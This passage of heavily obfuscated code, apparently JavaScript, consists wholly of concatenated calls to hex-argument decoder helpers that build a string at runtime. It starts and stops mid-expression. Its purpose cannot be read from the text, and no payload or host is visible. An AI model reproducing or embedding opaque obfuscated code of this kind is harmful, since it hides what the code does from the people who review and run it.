96d9cf(0xf87,0x72a,0x9af,0x1560,0x1de6)+O00O00911F_0x96d9cf(0xd32,0x1236,0xb44,0x221,0x877)+O00O00911F_0x301314(0x1960,0x13b9,0x27ca,0x2382,0xc11)+O00O00911F_0x1fd229(0x127c,0x1df8,0x1303,0x1c45,0x142a)+O00O00911F_0xbc3d7d(0x62c,-0x144,0x61d,0xe46,-0x6ca)+O00O00911F_0x301314(0x14cb,0x1258,0x11ad,0xd94,0x1fe3)+O00O00911F_0x1fd229(0x1722,0xeb9,0x11fe,0x6f2,0x325)+O00O00911F_0x1fd229(0x3b3,0xfed,0x68a,0x10d2,0x575)+O00O00911F_0x301314(0x11c5,0x10fb,0xe32,0x108e,0x19ac)+O00O00911F_0x301314(0x88b,0x15dc,0x916,-0x3d8,0x3c6)+O00O00911F_0x1fd229(0x25e7,0x289b,0x1cf4,0x10b1,0x1de9)+O00O00911F_0x1fd229(-0x6f6,0xb17,0x750,0xc6f,0x369)+O00O00911F_0x2a49d6(0x8ec,0xf50,0x175b,0xd82,0x1335)+O00O00911F_0x96d9cf(0x1d00,0x288e,0x1c0b,0x1357,0x2070)+O00O00911F_0x1fd229(0x1607,0x214f,0x1b8a,0x15b7,0x1086)+O00O00911F_0xbc3d7d(0x19f1,0x10d5,0xc2f,0x2331,0xe9b)+O00O00911F_0xbc3d7d(0xd68,0x322,0x22f,0x699,0x15cc)+O00O00911F_0x2a49d6(0x19d3,0xcf8,0xfd7,0xb67,0x16a6)+O00O00911F_0x2a49d6(0x1877,0x1069,0x1beb,0x166e,0xe9f)+O00O00911F_0x96d9cf(0x5d0,0x491,-0x7a4,-0x25e,0x372)+O00O00911F_0x301314(0x149d,0x12a8,0x5d8,0x1c58,0x18dd)+O00O00911F_0x2a49d6(0x106d,0x1cd9,0x1b4a,0x233e,0x121e)+O00O00911F_0x2a49d6(0xd6a,0x10e2,0xc9e,0x1a2f,0xca5)+O00O00911F_0x2a49d6(0x1def,0x15a6,0xcb8,0x1bff,0x1b0e)+O00O00911F_0x2a49d6(0xdc6,0x1c58,0xeac,0x123c,0x2a49)+O00O00911F_0x1fd229(0xd1e,0x2974,0x1ae7,0x1b4b,0x1763)+O00O00911F_0x2a49d6(0x676,0xad7,0xe3,0x151b,0xf15)+O00O00911F_0x2a49d6(0x9a1,0x356,-0x5d3,0x1149,0x84e)+O00O00911F_0x2a49d6(0x22ed,0x16ec,0x223b,0x13e4,0x17ac)+O00O00911F_0x96d9cf(0x995,0x658,0x1293,0x1423,0x6ef)+O00O00911F_0x301314(0x193c,0x1cdc,0x27cb,0x1871,0x2494)+O00O00911F_0x1fd229(0x10c3,0x1a43,0x1ae7,0x27e3,0x1d78)+O00O00911F_0x96d9cf(0x182b,0x16a4,0x15c6,0x961,0x14bf)+O00O00911F_0x96d9cf(0x6c2,0x578,0x243,-0x274,0xe2f)+O00O00911F_0x1fd229(0x2251,0xded,0x1ccf,0x2b97,0x1223)+O00O00911F_0x96d9cf(0x1e1,0x2b9,0x30,0x22e,0x1095)+O00O00911F_0x1fd229(0x14d7,0x118c,0xe92,0x4c5,0x1f2)+O00O00911F_0x301314(-0x84,-0xf4d,-0xa4a,0xc6f,-0x33a)+O00O00911F_0x301314(0x1a62,0x1c0e,0x28ca,0x1f31,0x1bb3)+O00O00911F_0x1fd229(0x86e,0x19d7,0x13f4,0xcbd,0x10ba)+O00O00911F_0x96d9cf(0x319,-0x837,0x733,-0x392,-0xab9)+O00O00911F_0x96d9cf(0x12db,0x1750,0x1ff6,0x1d17,0xe86)+O00O00911F_0x1fd229(0x25c0,0x1cf2,0x1f1b,0x2301,0x1a55)+O00O00911F_0x2a49d6(0x11ae,0xf1c,0x30e,0xdea,0xf42)+O00O00911F_0x301314(-0x83,-0x253,0x419,-0xa38,0xd64)+O00O00911F_0x301314(0x37d,0xcc6,-0x449,0x1016,0x62c)+O00O00911F_0xbc3d7d(0x113b,0x2af,0xa24,0x1147,0x10df)+O00O00911F_0x1fd229(0x231c,0x1570,0x1f42,0x1220,0x2d30)+O00O00911F_0x96d9cf(0x43d,0x53e,0x2c0,0x114f,0x121c)+O00O00911F_0x1fd229(0x9,0x5d3,0xb9b,0x2db,0x462)+O00O00911F_0xbc3d7d(0x3d9,0x8cf,-0x49f,-0x8ad,-0xa7b)+O00O00911F_0x301314(0x4c4,0x841,-0x77d,-0x93f,0x873)+O00O00911F_0xbc3d7d(0x26b,-0x5b2,0xde4,0xb75,0x981)+O00O00911F_0x2a49d6(0x6f5,0x663,0x1477,-0x42d,-0x123)+O00O00911F_0x1fd229(0x1275,0x1b50,0x1ccf,0x1b2e,0x121b)+O00O00911F_0x301314(0x62b,0xe36,0xad0,-0x69a,0x309)+O00O00911F_0x301314(0xb43,0x1705,-0xb1,0x41c,0x15d3)+O00O00911F_0x96d9cf(0xbd4,0x14a5,0xce,0xb8a,0x128f)+O00O00911F_0xbc3d7d(0xf39,0x19d3,0x1072,0x165,0x550)+O00O00911F_0x96d9cf(0x1035,0x17e8,0x1a0d,0x1bea,0x1c87)+O00O00911F_0x1fd229(-0x726,-0x856,0x5fa,-0x1aa,0x7f1)+O00O00911F_0x301314(0xb43,0x196c,0xec,0x18f4,0x547)+O00O00911F_0xbc3d7d(0xb29,0xd81,0x12f7,0x1a02,0x42f)+O00O00911F_0x1fd229(0x2227,0x137f,0x1521,0x15cb,0x2380)+O00O00911F_0x96d9cf(0x1960,0x1a31,0x210c,0x209a,0x146c)+O00O00911F_0x96d9cf(0x1b2e,0x2638,0x262c,0x1127,0x21d6)+O00O00911F_0x1fd229(0x1bad,0x1e82,0x1ccf,0x15e5,0x24cb)+O00O00911F_0xbc3d7d(0x16e7,0x118d,0x19a2,0x1493,0xb27)+O00O00911F_0x2a49d6(0x6cc,0xdd4,0x80,0x300,0x750)+O00O00911F_0xbc3d7d(0x1b20,0x1592,0x1c87,0x14aa,0xfa1)+O00O00911F_0x96d9cf(0x1464,0x148e,0x2231,0x17b9,0x1d62)+O00O00911F_0xbc3d7d(0x1681,0x13df,0x241e,0xbb8,0xbe2)+O00O00911F_0x96d9cf(0x1464,0x181b,0xfff,0x12cb,0x2101)+O00O00911F_0x1fd229(0x1e97,0x1693,0x1400,0x74c,0x1cb3)+O00O00911F_0x2a49d6(0x24bd,0x170b,0x2005,0xefe,0x161b)+O00O00911F_0x1fd229(0xf05,0xccb,0x19a1,0xddc,0x2031)+O00O00911F_0xbc3d7d(0xce6,0xcc2,-0xa6,0x1557,0x17b7)+O00O00911F_0x301314(0xa73,0x1137,0x18f1,0x11ad,0xafe)+O00O00911F_0x96d9cf(0x1464,0x1049,0x11d0,0x675,0x1f68)+O00O00911F_0x2a49d6(0x198d,0x1c58,0x12bb,0x154f,0x183a)+O00O00911F_0x2a49d6(0x24ef,0x16ec,0x1d60,0x22ca,0x24d4)+O00O00911F_0x2a49d6(0x17fe,0xad7,0xedf,0x15e2,0x10fc)+O00O00911F_0x2a49d6(0xde8,0x356,-0x803,0x9a6,0x123d)+O00O00911F_0x1fd229(0x1128,0x25b9,0x1ae7,0xf19,0x19fd)+O00O00911F_0x2a49d6(0x4cd,0xad7,0x687,0x5fe,0x144e)+O00O00911F_0x301314(0x193c,0x1eca,0x23e4,0x1aca,0x1a81)+O00O00911F_0x1fd229(0x1b32,0x2385,0x1ae7,0x27e9,0x2790)+O00O00911F_0x2a49d6(0xe07,0x196d,0x12b2,0x27f1,0x20fe)+O00O00911F_0x1fd229(0x4cf,0x71b,0xbff,0xa78,0x452)+O00O00911F_0x2a49d6(0x238b,0x18d4,0x230c,0xc7e,0xa4f)+O00O00911F_0x1fd229(0x1219,0x619,0x71e,0xf06,0xee1)+O00O00911F_0x301314(0x7ce,-0x29f,-0xaa,-0xe8,0x15ae)+O00O00911F_0x2a49d6(0x4a3,0x245,0x927,0x885,0x775)+O00O00911F_0xbc3d7d(0x1c45,0x182f,0x112d,0x1f99,0x23c3)+O00O00911F_0x301314(0x22a,0x2d,-0x222,0x8f0,-0xa9b)+O00O00911F_0x1fd229(0x2963,0x216d,0x1cff,0x23cd,0x2b76)+O00O00911F_0x1fd229(0x121f,0x217a,0x1c01,0x21bd,0x1e99)+O00O00911F_0xbc3d7d(0x27d,-0x894,0x973,-0x9ae,0x193)+O00O00911F_0xbc3d7d(0x1447,0x2279,0x1642,0x563,0xf83)+O00O00911F_0x2a49d6(0xca7,0x1b44,0x1c7d,0x23f5,0x1317)+O00O00911F_0xbc3d7d(0x1924,0x2084,0x241d,0x24c2,0x126b)+O00O00911F_0x96d9cf(0x1071,0x14d5,0x1344,0x1d17,0x1477)+O00O00911F_0x1fd229(0x1c4d,0x11d6,0x1ec2,0x26cd,0xfd5)+O00O00911F_0x2a49d6(-0x578,0x5cb,0x1329,0x314,0x437)+O00O00911F_0xbc3d7d(0x857,0x17d,0xd79,0x1ef,0xf0f)+O00O00911F_0x1fd229(0x1f57,0x25f5,0x1f0c,0x23ce,0x2549)+O00O00911F_0x301314(0x1b79,0x2253,0x19b3,0x2471,0x164d)+O00O00911F_0xbc3d7d(0x125,0x5d9,-0x998,-0xbea,0xaae)+O00O00911F_0x301314(0x12dd,0x5da,0xd05,0x9b0,0x171e)+O00O00911F_0x301314(0x7e,0x5b0,0x832,0x148,-0x935)+O00O00911F_0xbc3d7d(0x844,0x1576,0xa25,0xcd2,0x141)+O00O00911F_0x301314(0x7ce,-0x557,0x20e,0x144e,0x14b9)+O00O00911F_0x96d9cf(0x103,-0xc9b,-0xc58,-0x2da,0x90d)+O00O00911F_0x2a49d6(0x13a0,0x6ad,0xaea,0x688,-0x7a4))+(O00O00911F_0x96d9cf(0xe58,0x4ce,0xac4,0xef7,0xb01)+O00O00911F_0x96d9cf(0x82b,-0x137,0x7ae,0x124a,0xeba)+O00O00911F_0x96d9cf(0x955,0x15a8,0xb95,-0x3cd,0xc32)+O00O00911F_0x301314(-0x84,-0x9ad,-0x1a5,-0xb8a,-0x230)+O00O00911F_0x96d9cf(0x56b,-0x1ec,-0x303,-0xb1,0x1012)+O00O00911F_0x96d9cf(0xc29,0x34a,0x1736,-0x38,0x2c0)+O00O00911F_0x2a49d6(0x4ef,0x1234,0xfa1,0x5b8,0x6c8)+O00O00911F_0x96d9cf(0x1792,0x14ec,0x162c,0x1f04,0xe64)+O00O00911F_0x96d9cf(0x1792,0x141a,0x1640,0xc3d,0x2286)+O00O00911F_0x2a49d6(0x23a0,0x1b9f,0x199a,0x2574,0x12ca)+O00O00911F_0x96d9cf(0xd0a,0x245,0x206,0xe05,0x962)+O00O00911F_0xbc3d7d(0x16e7,0x1973,0x17f8,0xf83,0x1258)+O00O00911F_0x2a49d6(0x1b24,0x1c26,0x1fa4,0x1263,0x172e)+O00O00911F_0x2a49d6(0x14f6,0x18d4,0x20af,0x15cc,0xff8)+O00O00911F_0x2a49d6(0x967,0x1581,0x1436,0x22c4,0x15f3)+O00O00911F_0x1fd229(0xe6a,0x1435,0x89e,-0x369,-0x3)+O00O00911F_0x301314(0x15a5,0xe4e,0xd1e,0x1a11,0x2310)+O00O00911F_0x96d9cf(0x18df,0x23ce,0x26d4,0x1168,0x18b6)+O00O00911F_0x301314(0x2b7,-0x393,0x8c8,0x1db,0x4b1)+O00O00911F_0xbc3d7d(0xf70,0x135b,0x113d,0x314,0x2a3)+O00O00911F_0xbc3d7d(0x19c4,0x1479,0x1594,0x1e9a,0x23dc)+O00O00911F_0xbc3d7d(0x1612,0xa8b,0x154f,0x1e96,0x8f1)+O00O00911F_0x96d9cf(0x1c4,-0x577,0x11f,-0x964,0x250)+O00O00911F_0xbc3d7d(0xcd5,0x193e,0x489,0x1a00,0x1a6f)+O00O00911F_0x301314(0x833,0x1054,0x9bb,-0x4ed,0xa39)+O00O00911F_0x301314(0x145a,0x1a47,0x1b34,0x17a8,0x1dbf)+O00O00911F_0x301314(0x1726,0x1dc0,0x18e1,0x2531,0x19d2)+O00O00911F_0xbc3d7d(0xb49,0xb7c,0x274,0xd9a,0x1782)+O00O00911F_0xbc3d7d(0x7d0,0xfea,-0x2d1,0x34d,0x316)+O00O00911F_0x2a49d6(0xe3b,0x1ac2,0x1f9d,0x2613,0x1455)+O00O00911F_0x2a49d6(0x1e72,0x18e5,0xc11,0xcb6,0x1361)+O00O00911F_0xbc3d7d(0x1647,0x1cce,0x14bb,0x13a7,0x1715)+O00O00911F_0x96d9cf(0x1797,0xd65,0x1612,0xe24,0x1766)+O00O00911F_0xbc3d7d(0x73f,-0x27f,0x29b,-0x27e,-0x278)+O00O00911F_0xbc3d7d(0x3f3,0x79f,0x11de,0x7b2,-0x696)+O00O00911F_0x96d9cf(0x15e1,0x1ae7,0x15df,0x1260,0x2469)+O00O00911F_0x1fd229(0x1e65,0x5d4,0x1040,0x17fc,0xe83)+O00O00911F_0x96d9cf(0xe98,0x19d9,0x1868,0x894,0x8f0)+O00O00911F_0x301314(0xa14,0x1891,0x16ef,-0x252,0x15f9)+O00O00911F_0x301314(0x12bf,0x17cd,0x1acb,0x1900,0x15a1)+O00O00911F_0x2a49d6(0x9e9,0x13e3,0x2269,0x1460,0x7b1)+O00O00911F_0x96d9cf(0x1cec,0x195f,0x1139,0x1510,0x28c6)+O00O00911F_0x2a49d6(0x8f7,0x538,0x2cd,0x971,0x6c8)+O00O00911F_0xbc3d7d(0x9f,0x61d,0xc19,0x3d8,-0x192)+O00O00911F_0x2a49d6(0xfdc,0x63b,-0x3ad,0x140f,-0x664)+O00O00911F_0x1fd229(0x1809,0x1473,0xbdc,0x1a41,-0x4a)+O00O00911F_0x96d9cf(0x467,-0x9c8,0x84a,0xbf2,0x4fd)+O00O00911F_0x301314(0xde7,0x1598,0x9c9,0x969,0x15bd)+O00O00911F_0x301314(0x9c6,0xf5c,0xc40,0x6e2,0x101e)+O00O00911F_0x96d9cf(0xe02,0x182e,0x7b0,0x108a,0x15f0)+O00O00911F_0x96d9cf(0xcdb,-0x150,0x249,0x1ab7,0x4c7)+O00O00911F_0xbc3d7d(0x754,0x13ce,-0x152,0x1017,0x11ed)+O00O00911F_0x2a49d6(0x1d17,0x115d,0x1de3,0x19fd,0x16f6)+O00O00911F_0x2a49d6(0x221a,0x1bb1,0x1aad,0x122e,0x1160)+O00O00911F_0xbc3d7d(0x1773,0x1531,0x156c,0xf91,0x168b)+O00O00911F_0x301314(0x18e,0x665,-0x92f,-0x61e,0x16b)+O00O00911F_0x96d9cf(0x2f5,0x98d,0x80b,-0x9ca,0x155)+O00O00911F_0x2a49d6(0x1587,0x12a6,0x202f,0x1329,0x10e3)+O00O00911F_0x301314(0x11bc,0x185e,0x1c70,0xada,0x17ae)+O00O00911F_0x2a49d6(0x651,0x124a,0x16ce,0x1103,0x1c30)+O00O00911F_0xbc3d7d(0xda,0xbc,-0x19b,-0xd5c,-0xc40)+O00O00911F_0x301314(0x856,-0x344,0xed8,0x2a2,0xb7b)+O00O00911F_0x1fd229(0x13bd,-0x22d,0x858,0xae4,0x1654)+O00O00911F_0xbc3d7d(0x331,-0x1d4,0xcfe,-0x5cc,-0x29d)+O00O00911F_0x2a49d6(0xb19,0x7ee,0xab1,0xad3,-0x3b3)+O00O00911F_0x1fd229(0xcef,0x1953,0xc50,0x1ac2,0xd73)+O00O00911F_0x96d9cf(0x10cf,0x1543,0x1833,0x993,0xe7a)+O00O00911F_0xbc3d7d(0x12b7,0x105f,0xcc8,0x167c,0xc9c)+O00O00911F_0xbc3d7d(0x3bc,0xaa1,0x1d5,0x504,-0x609)+O00O00911F_0x1fd229(0x1875,0x12b0,0x14ab,0x1b8c,0xa65)+O00O00911F_0x2a49d6(0x2ef,0xc8f,0x135a,0x149a,0x1a12)+O00O00911F_0x1fd229(0x1b82,0x12ef,0x133f,0xc5d,0x1781)+O00O00911F_0x96d9cf(0xcdb,0xf67,0x1695,0x40d,0x1ac4)+O00O00911F_0xbc3d7d(0x754,0x49e,0x89e,0x4f6,-0x728)+O00O00911F_0x2a49d6(0x1d43,0x115d,0x149d,0x1a65,0x368)+O00O00911F_0x96d9cf(0x1a6f,0x1948,0x1ef4,0x273a,0x227b)+O00O00911F_0xbc3d7d(0x1773,0xaa6,0x181a,0x1b10,0x9e1)+O00O00911F_0xbc3d7d(0x26a,-0x6e0,0xe77,0xe96,0x415)+O00O00911F_0x96d9cf(0x2f5,0xb44,-0x7f0,-0x1a8,0xf9a)+O00O00911F_0x1fd229(0xdaf,0x1d8f,0x1809,0xfee,0x21b8)+O00O00911F_0x2a49d6(0xec7,0xc45,0x17dc,0x1369,0xece)+O00O00911F_0xbc3d7d(0xded,0xccb,0x1141,0x10de,0x1119)+O00O00911F_0xbc3d7d(0xaf0,0x17d3,0xc82,0x9ff,-0x298)+O00O00911F_0x2a49d6(0x82b,0x1588,0x1453,0x2278,0x1b0e)+O00O00911F_0x96d9cf(0x12a1,0x62c,0x1e26,0xc17,0xb86)+O00O00911F_0x2a49d6(0x17e0,0x1e2e,0x2cbc,0x2710,0x1f8d)+O00O00911F_0x1fd229(0x25b,0xd8a,0x933,-0x368,0x1566)+O00O00911F_0x301314(-0x3d,-0x243,0x536,0xa27,-0x481)+O00O00911F_0x96d9cf(0x4f9,0x9d6,-0x9db,0x6a,-0x4cc)+O00O00911F_0x96d9cf(0x125b,0x1c4e,0x16ee,0x1e3a,0x73d)+O00O00911F_0xbc3d7d(0x6f6,0x18d,-0x76c,0x2b4,0x11ca)+O00O00911F_0xbc3d7d(0x1e9,-0x5b0,0xa76,-0x222,0x509)+O00O00911F_0x2a49d6(0x14ea,0x1ae6,0x26ac,0x2392,0x2493)+O00O00911F_0x2a49d6(0x19c,0x89f,0xd43,-0x577,0x5e1)+O00O00911F_0x1fd229(0x1371,0x1a80,0xf6d,0xfb5,0x182b)+O00O00911F_0x1fd229(0x1f88,0x1ac6,0x162f,0x928,0xf42)+O00O00911F_0x301314(0xbb1,0x806,0x5b9,0x1840,0x7a4)+O00O00911F_0x96d9cf(0xe6e,0x9d5,0x70a,0x1d4d,0x9a)+O00O00911F_0x301314(-0x1e8,-0xeda,-0x1d5,-0xd3f,-0x4a5)+O00O00911F_0x96d9cf(0x6ac,0x4cf,-0x6b9,0x1a8,0xeec)+O00O00911F_0x1fd229(0x1ce,0x1021,0xc50,0x930,-0x27f)+O00O00911F_0x2a49d6(0xf67,0x1211,0x44a,0xbda,0xe92)+O00O00911F_0x301314(0x64,-0x3a,-0x5d8,0x9fa,-0x37)+O00O00911F_0x1fd229(0x573,0x9db,0xe5e,0x8bb,0x1084)+O00O00911F_0x1fd229(0x17c4,0x5f2,0x146e,0x11c9,0xf7d)+O00O00911F_0x96d9cf(0x9ea,0xc47,0x1000,0x147,0x15fb)+O00O00911F_0x301314(0x1634,0x23e5,0x1c3e,0x1aac,0x2164)+O00O00911F_0x2a49d6(0x1b9c,0xddb,0x1872,0x182d,0x19a6)+O00O00911F_0xbc3d7d(0x1c6f,0x2795,0x296e,0xddd,0x13f9)+O00O00911F_0xbc3d7d(0x940,0x15a0,0x202,0x37b,0x162d)+O00O00911F_0xbc3d7d(0x1b35,0x2431,0x153d,0x177e,0x1fbd)+O00O00911F_0x96d9cf(0x15e1,0x1607,0x8fa,0xb53,0x225c)+O00O00911F_0x301314(0x10b,-0x345,-0x173,-0x3df,-0x315)+O00O00911F_0x96d9cf(0x1c0,-0x846,0xa21,-0x158,-0x3ce)+O00O00911F_0x96d9cf(0x1529,0x187c,0x1821,0x19b4,0x1e4b)+O00O00911F_0xbc3d7d(0x1aef,0xd6e,0x1fbd,0x1513,0x1a6f)+O00O00911F_0xbc3d7d(0xba4,0xb5b,-0x2af,0x10d8,-0x1ff)+O00O00911F_0x1fd229(0x184f,0xaba,0x14dd,0xfb5,0xe8c)+O00O00911F_0x301314(0x12dd,0x5e2,0x1c08,0xf14,0x8c8)+O00O00911F_0x2a49d6(0x57b,0xb36,0x10ba,0x6ad,0x423)+O00O00911F_0x96d9cf(0x1830,0x1071,0x1c11,0xca1,0xe21)+O00O00911F_0x2a49d6(0x783,0x7ac,0x140d,-0x315,0xbb4)+O00O00911F_0x2a49d6(0x86b,0x28c,0xebb,0x575,0x778)+O00O00911F_0x96d9cf(0x4f9,-0x674,-0x7ac,0xa1a,-0x250)+O00O00911F_0x96d9cf(0x170d,0xa06,0x121d,0x24f5,0x2126)+O00O00911F_0x2a49d6(0x11c4,0x916,0xb56,0xf58,-0x53e)+O00O00911F_0x301314(-0x1ee,0xc91,0x981,0x468,-0x35b)+O00O00911F_0x2a49d6(0x1390,0x88c,0xd67,0x104d,0x355)+O00O00911F_0x301314(0x8ed,0x1125,-0x3b7,0x5a4,-0x535)+O00O00911F_0x96d9cf(0x1c4,0x800,-0x397,0xd35,-0x14f)+O00O00911F_0xbc3d7d(0xcd5,0x1421,0x1378,0xa50,0x28d)+O00O00911F_0x301314(-0xf2,-0xdd8,-0xaf0,-0x83e,-0xb75)+O00O00911F_0x1fd229(0x5e1,-0x748,0x621,0x7a9,0xc7a)+O00O00911F_0x301314(0x1389,0xea9,0x18a3,0x1734,0x1639)+O00O00911F_0x301314(0x1844,0xe2e,0x1e8f,0x135a,0xf4a)+O00O00911F_0x96d9cf(0x8fa,-0x57,0x3f6,0x8a6,0xcc6)+O00O00911F_0x1fd229(0x13e4,-0x303,0x5eb,-0x5ff,-0x8c7)+O00O00911F_0x96d9cf(0x1905,0x268b,0x2375,0xcae,0x1713)+O00O00911F_0x301314(0x19e9,0x2342,0xcca,0xfe2,0x1e90)+O00O00911F_0x1fd229(0x15de,0x87e,0x1763,0x1ab8,0x154f)+O00O00911F_0xbc3d7d(0x1a83,0x19ae,0x1d5f,0xbe5,0x1b38)+O00O00911F_0x2a49d6(0x1d02,0x1d8c,0x28c9,0x1ffc,0x2a53)+O00O00911F_0xbc3d7d(0x3b7,0xb1a,0x123f,0x5fb,0xb51)+O00O00911F_0x301314(0x551,-0x647,-0x2b,0xf7d,0x38f)+O00O00911F_0x1fd229(0x781,0x1993,0xf28,0x1399,0x1dbf)+O00O00911F_0xbc3d7d(0x1b35,0x13b3,0x266d,0x1e55,0x13f7)+O00O00911F_0x96d9cf(0x15e1,0x1398,0x1667,0x15b7,0x1cdc)+O00O00911F_0x301314(0x6c6,0x385,0xe97,0x6b8,0x1587)+O00O00911F_0x2a49d6(0x19f1,0x1a0f,0x1d95,0xe48,0x2877)+O00O00911F_0x1fd229(0x20cb,0x1aa1,0x133f,0x1d3c,0x66a)+O00O00911F_0x1fd229(-0x3df,0x726,0x839,0x16ed,0x3ef)+O00O00911F_0x2a49d6(0xd9a,0x2e2,0xd79,0x420,0x79d)+O00O00911F_0x301314(0x65f,0x1495,0x554,-0x4c2,0x43e)+O00O00911F_0x1fd229(0xd1a,0x1638,0xd27,0x1ad8,0xea1)+O00O00911F_0x1fd229(0xf43,-0x169,0x5d4,0x125d,0x29d)+O00O00911F_0xbc3d7d(0x26a,0xe04,-0xc54,-0x6be,-0xbad)+O00O00911F_0xbc3d7d(0x24a,-0x9a4,-0xc23,0x116,0x9dd)+O00O00911F_0x2a49d6(0x2597,0x1804,0x24cd,0x132a,0x25f0)+O00O00911F_0x96d9cf(0x18ad,0xd07,0xe5a,0x1cfd,0x226a)+O00O00911F_0x2a49d6(0x1610,0xd36,0x19c1,0x1ae9,0xd3e)+O00O00911F_0x2a49d6(0x183,0x9bd,-0x23c,0xf4a,0xb23)+O00O00911F_0x96d9cf(0x1980,0x2773,0x26a6,0x1e31,0x2138)+O00O00911F_0x1fd229(0x1f8a,0x2265,0x1ce0,0x12f9,0x20b2)+O00O00911F_0x1fd229(0xec1,0x200b,0x1c2f,0x1ec1,0x222a)+O00O00911F_0x96d9cf(0x1797,0x1cca,0x10ac,0x1d7e,0x9b3)+O00O00911F_0x1fd229(0xadd,0x159,0xd27,0x395,0xfc1)+O00O00911F_0xbc3d7d(0x125e,0x19c7,0xbc6,0x127f,0xade)+O00O00911F_0x96d9cf(0xe4,-0x43c,0x6fd,-0xd13,0xcc4)+O00O00911F_0xbc3d7d(0x1465,0x1069,0x5a6,0x119a,0x1c5f)+O00O00911F_0x301314(0x1844,0xbae,0x2298,0x1508,0xa95)+O00O00911F_0x1fd229(0x1ad4,0x1da6,0x1229,0x20f8,0x1292)+O00O00911F_0x2a49d6(0x9d7,0x1485,0x163b,0x1877,0x2026)+O00O00911F_0x1fd229(0x150b,0x184a,0x1645,0x1887,0x773)+O00O00911F_0x301314(0x15df,0x203b,0xe57,0x18db,0xf77)+O00O00911F_0x96d9cf(0x107f,0x1b26,0xef5,0x13e6,0x1734)+O00O00911F_0x2a49d6(0x11d3,0x379,0x47f,-0x949,0xde5)+O00O00911F_0x96d9cf(0x1780,0x9c3,0x22fd,0x17e8,0x125a)+O00O00911F_0x301314(0x525,-0x815,0xf30,-0x57a,0x5c1)+O00O00911F_0x301314(0xb91,0x162e,0x688,0x714,-0x8a)+O00O00911F_0xbc3d7d(0xdc3,0x947,0x19ce,0x1029,0x16db)+O00O00911F_0x96d9cf(0x124,0xe2b,0x10f,-0xde,-0x533)+O00O00911F_0x301314(0x156b,0x82e,0x22dc,0x2161,0x201e)+O00O00911F_0x96d9cf(0x1355,0x1b9b,0x2198,0x1ee5,0x60e)+O00O00911F_0x1fd229(0x26b7,0x2625,0x1bae,0x1114,0x18c9)+O00O00911F_0xbc3d7d(0x39,0xab5,0x86a,0x644,0x3fc)+O00O00911F_0x96d9cf(0x139c,0x1b8a,0x7ea,0x61e,0x15c5)+O00O00911F_0x2a49d6(0x125d,0x92c,-0x226,0xc59,0x780)+O00O00911F_0x301314(0x2b0,0xa6a,-0xae6,0xb53,0xe0e)+O00O00911F_0xbc3d7d(0xefa,0x11c9,0x1239,0x1962,0x769)+O00O00911F_0xbc3d7d(0x326,-0xb54,-0x7b,0x3e7,0xf66)+O00O00911F_0x301314(0x3ae,-0x94b,0xd38,0x1191,0x952)+O00O00911F_0x301314(0xe94,0x1ccb,0x1a31,0x551,0x974)+O00O00911F_0xbc3d7d(0x1098,0x1143,0x1f22,0x1180,0x1229)+O00O00911F_0x2a49d6(0x544,0x45a,0xf37,0x103c,-0x441)+O00O00911F_0x96d9cf(0x19e6,0xb01,0x1766,0x1ba7,0x18d9)+O00O00911F_0x1fd229(0x8c5,0xc7a,0x99f,0x717,0xa57)+O00O00911F_0x96d9cf(0x184c,0x15da,0xa6d,0xe44,0xc63)+O00O00911F_0x2a49d6(0x1d9d,0x14b6,0x16c3,0x2211,0x628)+O00O00911F_0x96d9cf(0x131d,0x1987,0x197b,0x9ef,0xe17)+O00O00911F_0x2a49d6(-0x592,0x62f,-0x3f6,0x3eb,-0x27c))+(O00O00911F_0x301314(0x1b7,0xc6a,0x2d,0x326,0xe37)+O00O00911F_0x96d9cf(0x7b6,0xc76,0x48,0xfee,0xa8c)+O00O00911F_0x96d9cf(0x9f4,0x11d1,0xc6b,0xb3c,0xc9e)+O00O00911F_0x301314(0x2a5,0x4ad,0x10c4,-0x62a,-0x42b)+O00O00911F_0x96d9cf(0x1797,0x21a2,0x1fbe,0x14dc,0x9e3)+O00O00911F_0xbc3d7d(0xc2,-0x483,-0x999,0x292,-0x2f7)+O00O00911F_0x1fd229(0xb6a,0xda2,0x17cd,0xf8b,0xce0)+O00O00911F_0xbc3d7d(0x1b3b,0x1261,0x2405,0xdb2,0x17be)+O00O00911F_0x2a49d6(0x1935,0x18d9,0x1a69,0x1115,0xc6d)+O00O00911F_0x2a49d6(0xbc6,0x92c,0xabd,0x120a,0x6a7)+O00O00911F_0x301314(0x15ba,0x210f,0xec7,0xbe3,0x1dd0)+O00O00911F_0x301314(0x312,0x7ea,0x807,-0xa55,0x747)+O00O00911F_0x1fd229(0x1f1e,0x1966,0x21ab,0x165e,0x1695)+O00O00911F_0x301314(0x85d,0x3c0,-0x430,0x11e0,0x117d)+O00O00911F_0x1fd229(0xa23,-0x72,0xd7b,0xe1,0x540)+O00O00911F_0x301314(0x3e9,-0x50f,0xe5e,0xe42,0x339)+O00O00911F_0x1fd229(0x1be2,0x1b36,0x2247,0x2d4d,0x16df)+O00O00911F_0x2a49d6(-0x3e0,0x2a6,-0x7ec,0x47c,-0x50d)+O00O00911F_0x301314(0x5b,0xab4,-0xd5d,-0x7eb,0x1d5)+O00O00911F_0x2a49d6(0x2063,0x18e6,0xf93,0x10ce,0x1304)+O00O00911F_0x2a49d6(0x1681,0x18c7,0x1ada,0x1ce2,0x2635)+O00O00911F_0x1fd229(0x7aa,0x10ed,0x85e,-0x177,0xad0)+O00O00911F_0x2a49d6(0x151d,0x74c,0x886,0x12b9,0x13ce)+O00O00911F_0x2a49d6(-0x9dd,0xdc,0x99e,0x40d,-0x55c)+O00O00911F_0x1fd229(0xec0,0x15bc,0xa5f,0xb14,0x126e)+O00O00911F_0x301314(0x31c,0x473,-0xd3,-0x292,0x106e)+O00O00911F_0x96d9cf(0x1c59,0x2079,0x109c,0x221f,0x2115)+O00O00911F_0x2a49d6(-0x968,0x463,-0x6af,-0x3d0,0x9ac)+O00O00911F_0xbc3d7d(0x55f,0xb1d,0x717,-0x27,0xb1f)+O00O00911F_0x301314(0xbf2,0x14b1,0x1169,0xc23,0xcfc)+O00O00911F_0x301314(0x16e4,0x1416,0xffd,0xab9,0x116d)+O00O00911F_0x1fd229(0x1a54,0x211c,0x15cd,0xbe9,0x2141)+O00O00911F_0x1fd229(0x23c1,0x1481,0x187c,0x14ce,0x1036)+O00O00911F_0x2a49d6(-0x4d4,0x95,-0xc44,-0x2cc,-0xc44)+O00O00911F_0x2a49d6(0x1204,0x1d11,0x202f,0x1f62,0x231c)+O00O00911F_0x96d9cf(0x5c7,-0x6c4,0xcec,0x56f,-0x7ef)+O00O00911F_0x96d9cf(0x1155,0x13bf,0x88a,0x8a1,0xbc4)+O00O00911F_0x2